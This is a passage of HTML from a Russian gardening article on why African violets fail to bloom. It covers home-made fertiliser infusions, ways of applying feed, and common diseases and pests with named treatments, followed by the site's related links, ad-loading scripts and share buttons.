такой раствор 1-2 раза с интервалом в 2 недели для поддержания здорового вида.</p> <ol start="4"> <li><strong>Банановая кожура</strong>. Растительные остатки содержат в себе калий, фосфор, магний и натрий. Эти вещества необходимы для нормальной жизнедеятельности и цветения фиалок. Систематическое внесение подкормок с банановыми очистками обеспечит постоянный выпуск бутонов, уменьшит опадание и пожелтение листвы. Как приготовить раствор:</li> </ol> <ul> <li>мелко порезать шкурки от 2-3 бананов;</li> <li>залить растительную массу 3 л кипяченой воды;</li> <li>настаивать раствор 3 дня;</li> <li>разбавить концентрат в 2 раза водой.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614-770x484.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10689 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="440"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614-770x484.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614-770x484.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614-330x208.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614-768x483.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614.jpg 1024w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10689" src="https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614-770x484.jpg" alt="Фиалки не цветут – что делать?" width="700" height="440" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614-770x484.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614-330x208.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614-768x483.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/714814-1564707614.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="440"></span></a></p> <ol start="5"> <li><strong>Луковая шелуха</strong>. Сырье для настоя найдется на любой кухне. Такое удобрение содержит в себе каротин, аскорбиновую кислоту, токоферол, витамин В и фитонциды. В микродозах в луковой шелухе содержится кверцетин, который относится к флаваноидам, получаемым только из растений. Питательный раствор насыщает фиалку микро и макроэлементами, а также отпугивает вредителей от горшков. Полив настоем луковой шелухи нужно проводить не чаще раза в месяц. Для этого применяется только свежеприготовленная смесь:</li> </ol> <ul> <li>шелуху от двух луковиц залить 1 л воды;</li> <li>кипятить настой полчаса под крышкой;</li> <li>настаивать жидкость в течение 5-6 часов;</li> <li>отфильтровать смесь. Она пригодится для полива растений и опрыскиваний фиалок по листу. Во втором варианте жидкость не должна попасть в сердцевину цветка.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481-770x433.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10690 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="394"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481-770x433.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481-770x433.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481-330x186.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481-768x432.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481.jpg 1280w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10690" src="https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481-770x433.jpg" alt="Фиалки не цветут – что делать?" width="700" height="394" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481-770x433.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481-330x186.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481-768x432.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/c3b00693ffadb05e82363afd4b915481.jpg 1280w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="394"></span></a></p> <ol start="6"> <li><strong>Сахар</strong>. Для приготовления питательного настоя необходимо развести в 1 л воды одну столовую ложку сахара. Такая подкормка содержит в себе:</li> </ol> <ul> <li>кальций;</li> <li>калий;</li> <li>натрий;</li> <li>селен;</li> <li>железо;</li> <li>витамин В2.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-770x513.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10691 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="466"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-770x513.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-770x513.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-330x220.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-768x512.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-1536x1024.jpg 1536w, https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85.jpg 1920w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10691" src="https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-770x513.jpg" alt="Фиалки не цветут – что делать?" width="700" height="466" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-770x513.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-330x220.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-768x512.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85-1536x1024.jpg 1536w, https://dacha2u.ru/wp-content/uploads/2023/07/post_5c8f5e6c0ee85.jpg 1920w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="466"></span></a></p> <ol start="7"> <li><strong>Цитрусовая кожура</strong>. В качестве основы можно использовать кожуру от апельсинов, мандаринов, лимонов и грейпфрутов. В ней содержится много витаминов А, В и С. Такие подкормки повышают иммунитет фиалок и отпугивают вредителей. Как приготовить:</li> </ol> <ul> <li>вымыть фрукты и снять с них кожуру;</li> <li>залить шкурки кипятком;</li> <li>настаивать смесь сутки;</li> <li>процедить раствор;</li> <li>разбавить водой в соотношении 1:10 и полить фиалки.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-770x509.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10692 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="463"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-770x509.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-770x509.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-330x218.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-768x508.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-1536x1016.jpg 1536w, https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27.jpg 1600w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10692" src="https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-770x509.jpg" alt="Фиалки не цветут – что делать?" width="700" height="463" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-770x509.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-330x218.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-768x508.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27-1536x1016.jpg 1536w, https://dacha2u.ru/wp-content/uploads/2023/07/zapakh-ot-novoj-mebeli_601eee7ecaf27.jpg 1600w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="463"></span></a></p> <ol start="8"> <li><strong>Древесная зола</strong>. Пепел содержит в себе кальций, калий, фосфор, магний, натрий. Вместе они станут отличной подкормкой для домашних фиалок, снизят кислотность грунта и отпугнут возбудителей болезней. Как сделать раствор:</li> </ol> <ul> <li>залить одну столовую ложку древесной золы 1 л горячей воды;</li> <li>настаивать раствор неделю. Периодически взбалтывая его;</li> <li>использовать жидкость для полива фиалок раз в 10-14 дней.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/51076_original-770x577.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10693 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="525"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/51076_original-770x577.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/51076_original-770x577.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/51076_original-330x247.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/51076_original-768x576.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/51076_original.jpg 1115w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10693" src="https://dacha2u.ru/wp-content/uploads/2023/07/51076_original-770x577.jpg" alt="Фиалки не цветут – что делать?" width="700" height="525" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/51076_original-770x577.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/51076_original-330x247.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/51076_original-768x576.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/51076_original.jpg 1115w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a></p> <ol start="9"> <li><strong>Яичная скорлупа</strong>. В молотом виде она содержит много кальция. Измельченный порошок необходимо залить кипяченой водой и настаивать 4-5 дней, затем концентрат добавляться в воду для полива. Некоторые цветоводы готовят настой из настоянных сырых белков. Запах от такой смеси стоит ужасный из-за активного выделения сероводорода. Зато фиалки реагируют на такую смесь хорошо – они начинают активно расти и развиваться. Для приготовления настоя нужно:</li> </ol> <ul> <li>размешать один белок в стакане теплой воды;</li> <li>настаивать смесь 10 дней;</li> <li>разбавить концентрат в 2 л воды и полить им фиалки. Горшки с цветами некоторое время будут источать неприятный запах.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf-770x578.jpeg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10694 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="525"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf-770x578.jpeg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf-770x578.jpeg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf-330x248.jpeg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf-768x576.jpeg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf.jpeg 800w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10694" src="https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf-770x578.jpeg" alt="Фиалки не цветут – что делать?" width="700" height="525" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf-770x578.jpeg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf-330x248.jpeg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf-768x576.jpeg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/2aa3bb5b0e36872d0ba8a86b6d4928cf.jpeg 800w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a></p> <blockquote><p>Народные средства следует использовать в пониженной концентрации, чтобы еще больше не навредить фиалкам.</p></blockquote> <h2 id="tehnologiya-vneseniya-udobreniy">Технология внесения удобрений</h2> <ol> <li><strong>Корневая</strong>. Подойдет для магазинных удобрений, которые растворяются в воде. Обычно эта информация есть на упаковках. Для корневой подкормки фиалок подойдет аммиачная селитра, кальциевая селитра, сульфат калия и нитрат калия. Их достаточно развести в воде в слабой дозировке и использовать при поливе цветов. Также продаются препараты в гранулах, которые плохо растворяются в жидкости (ОМУ, суперфосфат). Такие удобрения добавляют непосредственно в горшок во время смешивания грунта. В каждым орошением гранулы напитывают растения необходимым набором питательных элементов.</li> <li><strong>Внекорневая</strong>. Такая подкормка проводится путем опрыскивания фиалок из пульверизатора. Доза средства снижается в 2 раза от рекомендуемой. Желательно проводить опрыскивание по листу с нижней стороны и не попадать на цветы и середину растения.</li> <li><strong>В поддон</strong>. Растворенный вводе препарат наливается в поддон, где стоит горшок с фиалкой. Растение через дренажные отверстия возьмет столько влаги, сколько ей требуется. Остатки выливаются. В этом случае можно добавлять растворимые удобрения в микроскопических дозах в воду при поливе фиалки в поддон. Этот способ актуален при большом количестве маленьких горшков с растениями.</li> </ol> <h2 id="protivodeystvie-boleznyam-i-vreditelyam">Противодействие болезням и вредителям</h2> <p>Сенполии отличаются хрупким физическим здоровьем. Они очень подвержены заражению грибковыми и вирусными заболеваниями. Без поддержки противостоять атакам вредителей цветок также не сможет.</p> <p>Причиной отсутствия цветения могут стать следующие болезни:</p> <ul> <li>ржавчина;</li> <li>фузариоз;</li> <li>фитофтороз;</li> <li>сосудистый бактериоз;</li> <li>корневая и серая гнили;</li> <li>бронзовость и пятнистость листьев;</li> <li>мучнистая настоящая и ложная роса.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/image1948-770x513.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10695 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="466"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/image1948-770x513.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/image1948-770x513.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/image1948-330x220.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/image1948-768x511.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/image1948.jpg 940w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10695" src="https://dacha2u.ru/wp-content/uploads/2023/07/image1948-770x513.jpg" alt="Фиалки не цветут – что делать?" width="700" height="466" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/image1948-770x513.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/image1948-330x220.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/image1948-768x511.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/image1948.jpg 940w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="466"></span></a>Каждый отдельный случай требует своего способа борьбы. Самые эффективные меры:</p> <ol> <li>Замена почвосмеси.</li> <li>Регулировка ухода и поливов.</li> <li>Вырезание и удаление пораженных частей растений.</li> <li>Проведение антисептической обработки инструментов, инвентаря и вазонов.</li> <li>Применение химических и биологических фунгицидов. Самый быстрый эффект дают следующие средства:</li> </ol> <ul> <li>«Топаз»;</li> <li>«Фундазол»;</li> <li>«Алирин-Б»;</li> <li>«Гамаир».</li> </ul> <p>Вредители, представляющие опасность для домашних фиалок:</p> <ul> <li>тля;</li> <li>клещи;</li> <li>трипсы;</li> <li>щитовки;</li> <li>нематоды;</li> <li>сциариды;</li> <li>плоскотелки;</li> <li>мучнистые червецы.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/uhod-za-fialkoj-v-domashnih-usloviyah-15.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-10696 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="718" height="538"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/uhod-za-fialkoj-v-domashnih-usloviyah-15.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/uhod-za-fialkoj-v-domashnih-usloviyah-15.jpg 718w, https://dacha2u.ru/wp-content/uploads/2023/07/uhod-za-fialkoj-v-domashnih-usloviyah-15-330x247.jpg 330w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-10696" src="https://dacha2u.ru/wp-content/uploads/2023/07/uhod-za-fialkoj-v-domashnih-usloviyah-15.jpg" alt="Фиалки не цветут – что делать?" width="718" height="538" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/uhod-za-fialkoj-v-domashnih-usloviyah-15.jpg 718w, https://dacha2u.ru/wp-content/uploads/2023/07/uhod-za-fialkoj-v-domashnih-usloviyah-15-330x247.jpg 330w" sizes="(max-width: 718px) 100vw, 718px" data-eio="l" /></noscript><meta itemprop="width" content="718"><meta itemprop="height" content="538"></span></a>Если цветовод выносит горшки с фиалками летом на улицу, то в них может поселиться белокрылка. Избавиться от неё крайне сложно, поскольку она проявляет высокую устойчивость к большинству ядохимикатов, тем более к народным средствам. Правильнее всего при возвращении цветка в дом выдержать месячный карантин.</p> <p>Как бороться с вредителями:</p> <ol> <li>Трипсов и тлю выводят инсектицидами «Инта-вир», «Актеллик», «Фитоверм» и пр.</li> <li>Щитовки собираются вручную, а растения обрабатывают мыльным раствором с добавлением керосина.</li> <li>Зараженные клещами цветы опрыскивают еженедельно инсектицидами, акаридами и биопрепаратами.</li> <li>Поврежденные плоскотелками листочки оборвать и сжечь. Кустик обработать препаратами «Неорон», «Фитоверм» или «Санмайт».</li> </ol> <h2 id="poleznye-video">Полезные видео</h2> <p><iframe loading="lazy" title="Фиалка не цветет, а растут только листья. Узнаем причины и решаем проблему." width="700" height="394"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen data-src="https://www.youtube.com/embed/DUK1mT8f-NI?feature=oembed" class="lazyload"></iframe></p> <div class="fpm_end"></div> <span class="crb-header">Читайте далее:</span><div class="crb-container"><div class="crb-item-container"><a href="https://dacha2u.ru/komnatnye-rasteniya/kak-polivat-fialki" target="_blank"><img decoding="async" src="[data-uri]" data-src="https://dacha2u.ru/wp-content/uploads/2022/11/screenshot_146-330x151.jpg" class="lazyload"><noscript><img decoding="async" src="https://dacha2u.ru/wp-content/uploads/2022/11/screenshot_146-330x151.jpg" data-eio="l"></noscript><p>Как правильно поливать фиалки, чтобы они не пропали</p></a></div> <div class="crb-item-container"><a href="https://dacha2u.ru/hvoynye/pochemu-tuya-zhelteet" target="_blank"><img decoding="async" src="[data-uri]" data-src="https://dacha2u.ru/wp-content/uploads/2022/05/screenshot_193-330x175.jpg" class="lazyload"><noscript><img decoding="async" src="https://dacha2u.ru/wp-content/uploads/2022/05/screenshot_193-330x175.jpg" data-eio="l"></noscript><p>Почему туя желтеет и что надо делать, чтобы ее спасти</p></a></div> <div class="crb-item-container"><a href="https://dacha2u.ru/tsvety/tyulpany-posle-tsveteniya" target="_blank"><img decoding="async" src="[data-uri]" data-src="https://dacha2u.ru/wp-content/uploads/2022/05/5-8-330x220.jpeg" class="lazyload"><noscript><img decoding="async" src="https://dacha2u.ru/wp-content/uploads/2022/05/5-8-330x220.jpeg" data-eio="l"></noscript><p>Что делать с тюльпанами после цветения, нужно ли выкапывать луковицы</p></a></div> <div class="crb-item-container"><a href="https://dacha2u.ru/komnatnye-rasteniya/u-fikusa-opadayut-listya" target="_blank"><img decoding="async" src="[data-uri]" data-src="https://dacha2u.ru/wp-content/uploads/2022/06/screenshot_231-330x174.jpg" class="lazyload"><noscript><img decoding="async" src="https://dacha2u.ru/wp-content/uploads/2022/06/screenshot_231-330x174.jpg" data-eio="l"></noscript><p>Почему у фикуса опадают листья и что делать в этом случае</p></a></div> <div class="crb-item-container"><a href="https://dacha2u.ru/tsvety/rozy-posle-zimy-pocherneli" target="_blank"><img decoding="async" src="[data-uri]" data-src="https://dacha2u.ru/wp-content/uploads/2022/05/chto-delat-esli-rozy-pocherneli-posle-zimy-330x184.jpg" class="lazyload"><noscript><img decoding="async" src="https://dacha2u.ru/wp-content/uploads/2022/05/chto-delat-esli-rozy-pocherneli-posle-zimy-330x184.jpg" data-eio="l"></noscript><p>Что делать, если розы после зимы почернели</p></a></div> <div class="crb-item-container"><a href="https://dacha2u.ru/komnatnye-rasteniya/pochemu-zhelteet-geran" target="_blank"><img decoding="async" src="[data-uri]" data-src="https://dacha2u.ru/wp-content/uploads/2022/09/10-priznaki-boleznej-gerani-330x187.jpg" class="lazyload"><noscript><img decoding="async" src="https://dacha2u.ru/wp-content/uploads/2022/09/10-priznaki-boleznej-gerani-330x187.jpg" data-eio="l"></noscript><p>Почему желтеет и сохнет герань, что делать при этом</p></a></div> </div>Оцените статью:<div class="b-r b-r--after-article"><div class="rl_cnt_bg" data-id="327411"></div></div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[327427] = "";
cachedBlocksArray[327426] = "";
cachedBlocksArray[327425] = "";
cachedBlocksArray[327424] = "";
cachedBlocksArray[327423] = "";
cachedBlocksArray[327413] = "";
cachedBlocksArray[330214] = "<noindex><style>.infotel_div {  border: 1px solid #555;  border-radius:5px;  padding:20px 20px 20px 20px;      }<\/style><div class=\"infotel_div\"> <p class=\"infotel_p2\">Теперь мы есть и в телеграмме! Интересные решения и полезная информация для огородников каждый день! <\/p><p class=\"infotel_p1\">Подписывайтесь на наш Telegram канал <a href=\"https:\/\/t.me\/+OYe0QKbQ6idmMWEy\" terget=\"_blank\" class=infotel_a>Дача с умом | Огород<\/a><\/p><\/div><\/noindex>";
cachedBlocksArray[330213] = "<noindex><!DOCTYPE html><html><head>  <title><\/title><\/head><body>  <div class=\"alblackover\">    <div id=\"close-icon\">      X    <\/div><!--ПОДПИСЫВАЙТЕСЬ НА НАШ ТЕЛЕГРАМ КАНАЛ-->    <a class=\"\" href=\"https:\/\/t.me\/+OYe0QKbQ6idmMWEy\" target=\"_blank\"><img class=\"logofooter\" src=\"https:\/\/emtomat.ru\/wp-content\/uploads\/logofooter.png\">    <p class=\"popsp1\">Подписывайтесь<\/p>    <p class=\"popsp2\"><span class=\"popsp2\">На Telegram канал:<br>    <span class=\"popsa\">Дача с умом | Огород<\/span><\/span><\/p><\/a>  <\/div>  <style>  .popsp1 {    font-family: Arial;     font-weight: 600 !important;     font-size: 15px !important;     color: #FFF;     margin-bottom: 1px !important;     margin-top: 0px !important;  }  .popsp2 {    font-family: Arial;     font-size: 14px !important;     color: #b2b4bb;       padding-right:5px  }  .popsa {    font-family: Arial;     text-decoration: underline !important;     color: #FFF;    font-weight: 600 !important;}     @keyframes ef2 {      0% {      bottom: -150px;     background: white;     }      50% {     }      100% {     }     }  .alblackover{    font-family: Arial;       animation: ef2 1s  !important;       z-index:9999999 !important;       height: 105px;       position: fixed;       bottom: 10px;       right:5px;       width: 330px;       color:#634937;       font-size: 14px;       padding: 12px;       background: #22293c;       border-radius: 15px;       transition: all ease .2s  }  .alblackover:hover{background: #25355f;}  .alblackover a:hover{text-decoration:none}  #close-icon {   position:absolute;  right: 10px !important;     top: 3px !important;   color:#FFF;   cursor:pointer;     font: arial;       font-size: 15px !important;       color: #b2b4bb;  }  .logofooter {     max-width: 100px;     height: 60px;    float: left;     margin: 5px 15px 30px 5px;  }  <\/style>  <scr"+"ipt>  const close = document.getElementById(&#039;close-icon&#039;);  close.addEventListener(&#039;click&#039;, (e) => {   e.target.parentNode.style.display = &#039;none&#039;  })  <\/scr"+"ipt><\/body><\/html><\/noindex>";
cachedBlocksArray[327409] = "<!-- Yandex.RTB R-A-2349269-25 --><div id=\"yandex_rtb_R-A-2349269-25\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2349269-25&#039;,    blockId: &#039;R-A-2349269-25&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[327408] = "<!-- Yandex.RTB R-A-2349269-24 --><div id=\"yandex_rtb_R-A-2349269-24\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2349269-24&#039;,    blockId: &#039;R-A-2349269-24&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[327407] = "<!-- Yandex.RTB R-A-2349269-23 --><div id=\"yandex_rtb_R-A-2349269-23\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2349269-23&#039;,    blockId: &#039;R-A-2349269-23&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[327412] = "";
cachedBlocksArray[327410] = "";
cachedBlocksArray[327411] = "";
cachedBlocksArray[327422] = "";
cachedBlocksArray[327421] = "";
cachedBlocksArray[327420] = "";
cachedBlocksArray[327419] = "";
cachedBlocksArray[327418] = "";
cachedBlocksArray[327417] = "";
cachedBlocksArray[327416] = "";
cachedBlocksArray[327414] = "<!-- Yandex.RTB R-A-2349269-4 --><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    type: &#039;fullscreen&#039;,        platform: &#039;touch&#039;,    blockId: &#039;R-A-2349269-4&#039;  })})<\/scr"+"ipt>";
</script> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <a href="https://dacha2u.ru/tag/domashnie-tsvety" class="entry-meta__tag">домашние цветы</a> <a href="https://dacha2u.ru/tag/komnatnye-tsvety" class="entry-meta__tag">комнатные цветы</a> <a href="https://dacha2u.ru/tag/podkormka" class="entry-meta__tag">Подкормка</a> <a href="https://dacha2u.ru/tag/fialka" class="entry-meta__tag">фиалка</a> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src="[data-uri]"  class="avatar avatar-70 photo avatar-default lazyload" height='70' width='70' decoding='async' data-src="https://dacha2u.ru/wp-content/uploads/2021/06/logo_cr.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2021/06/logo_cr.jpg 2x" /><noscript><img alt='' src='https://dacha2u.ru/wp-content/uploads/2021/06/logo_cr.jpg' srcset='https://dacha2u.ru/wp-content/uploads/2021/06/logo_cr.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async' data-eio="l" /></noscript> </div> <div class="author-box__body"> <div class="author-box__author"> Валентина<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdacha2u.ru%2Fkomnatnye-rasteniya%2Ffialki-ne-tsvetut-chto-delat"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdacha2u.ru%2Fkomnatnye-rasteniya%2Ffialki-ne-tsvetut-chto-delat"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" 